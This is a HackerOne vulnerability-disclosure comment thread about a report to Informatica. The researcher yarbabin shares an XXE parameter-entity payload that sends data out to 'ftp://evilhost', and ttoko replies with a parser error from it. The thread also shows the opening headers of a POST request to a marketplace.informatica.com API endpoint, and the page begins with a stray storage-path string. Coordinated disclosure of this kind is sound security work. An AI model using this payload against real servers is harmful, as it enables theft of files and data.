 Learn more about HackerOne
Log in
ttoko posted a comment.
December 31, 2015, 6:52pm UTC
Hi @yarbabin,
What does you xx.html look like?
yarbabin posted a comment.
December 31, 2015, 7:13pm UTC
<!ENTITY % c "<!ENTITY % rrr SYSTEM 'ftp://evilhost/%b;'>">%c;
ttoko posted a comment.
January 5, 2016, 4:46pm UTC
@yarbabin I am getting the following error with that payload:
"JAXBException occurred : The entity name must immediately follow the '%' in the
parameter entity reference.. The entity name must immediately follow the '%' in the
parameter entity reference.."
yarbabin posted a comment.
January 5, 2016, 10:36pm UTC
Request:
POST /api/rest/mpapi/infaMPAPISearchWebService/query HTTP/1.1
Host: marketplace.informatica.com
Connection: keep-alive
Content-Length: 390
Accept: /
Reported on
December 24, 2015, 6:17pm UTC
Reported by
yarbabin
Reported to
Informatica
Participants
CVE ID
None